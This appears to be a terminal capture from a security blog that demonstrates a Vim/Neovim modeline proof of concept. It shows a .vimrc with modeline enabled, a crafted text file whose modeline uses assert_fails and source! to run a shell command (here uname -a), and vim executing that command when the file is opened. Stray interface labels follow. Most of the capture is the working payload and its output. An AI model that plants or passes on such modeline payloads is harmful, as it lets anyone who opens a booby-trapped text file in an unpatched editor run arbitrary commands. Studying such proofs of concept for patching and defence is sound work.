 root@kali:~/ace-vim-neovim# cat ~/.vimrc
set modeline
root@kali:~/ace-vim-neovim# cat poc_uname.txt
:!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
root@kali:~/ace-vim-neovim# vim poc_uname.txt
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64 GNU/Linux
请按 ENTER 或其它命令继续
Hosts
Port Forwarding
kali
History
initsec blog.gm7.org